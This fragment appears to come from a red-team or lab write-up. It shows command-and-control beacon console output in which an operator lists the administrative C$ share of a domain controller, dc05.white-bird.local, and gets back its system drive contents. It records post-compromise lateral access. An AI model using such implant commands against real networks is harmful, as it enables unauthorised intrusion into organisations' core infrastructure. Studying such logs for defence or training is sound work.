 beacon> ls \\dc05.white-bird.local\c$
[*] Tasked beacon to list files in \\dc05.white-bird.local\c$
[+] host called home, sent: 44 bytes
[*] Listing: \\dc05.white-bird.local\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 00:19:00 $Recycle.Bin
dir 01/20/2023 19:43:56 Documents and Settings
dir 09/15/2018 00:19:00 PerfLogs
dir 01/20/2023 15:35:25 Program Files
dir 01/20/2023 15:35:26 Program Files (x86)
dir 04/02/2023 13:14:02 ProgramData
dir 01/20/2023 19:44:02 Recovery
dir 01/20/2023 15:48:48 System Volume Information
dir 01/20/2023 15:35:21 Users
dir 02/12/2023 06:33:40 Windows
512mb fil 02/14/2023 19:13:31 pagefile.sys